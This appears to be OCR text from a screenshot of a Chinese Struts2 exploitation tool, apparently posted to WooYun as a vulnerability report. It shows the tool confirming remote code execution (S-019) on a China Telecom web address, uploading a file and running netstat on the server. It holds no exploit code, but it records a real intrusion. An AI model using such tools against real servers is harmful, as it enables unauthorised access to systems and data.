 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action： http://sd.189.cn/ju/index.action 漏洞编号S-019 漏洞编号S-016
Cookie： 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令： netstat 执 行
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 ebiz2:vcom-tunnel [UNKNOWN]:62000 ESTABLISHED
tcp 0 0 ebiz2:vcom-tunnel [UNKNOWN]:33802 ESTABLISHED
tcp 0 0 ebiz2:50730 [UNKNOWN]:ncube-lm ESTABLISHED
tcp 0 0 ebiz2:teradataordbms [UNKNOWN]:60418 TIME_WAIT
tcp 0 0 ebiz2:52600 [UNKNOWN]:ncube-lm ESTABLISHED
tcp 0 0 ebiz2:47178 [UNKNOWN]:ncube-lm ESTABLISHED
tcp 0 0 ebiz2:47179 [UNKNOWN]:ncube-lm ESTABLISHED
tcp 0 0 ebiz2:47176 [UNKNOWN]:ncube-lm ESTABLISHED
tcp 0 0 ebiz2:47177 [UNKNOWN]:ncube-lm ESTABLISHED
tcp 0 0 ebiz2:47183 [UNKNOWN]:ncube-lm ESTABLISHED
tcp
正在获取Web信息，请稍等片刻........----2015-5-31 23:54:10获取Web信息完毕......----2015-5-31 23:54:12正在获取Web信息，
请稍等片刻........----2015-5-31 23:54:15验证结果：存在Struts2远程代码执行漏洞-编号S-019----2015-5-31 23:54:16获取Web
信息完毕......----2015-5-31 23:54:16正在准备上传文件中，请稍等片刻........----2015-5-31 23:54:20上传文件成功,请手工访
问验证........----2015-5-31 23:54:20正在执行命令中，请稍等片刻........----2015-5-31 23:54:24命令执行完毕........
----2015-5-31 23:54:25正在执行命令中，请稍等片刻........----2015-5-31 23:54:49命令执行完毕........----2015-5-31 23:54:49
www.wooyun.org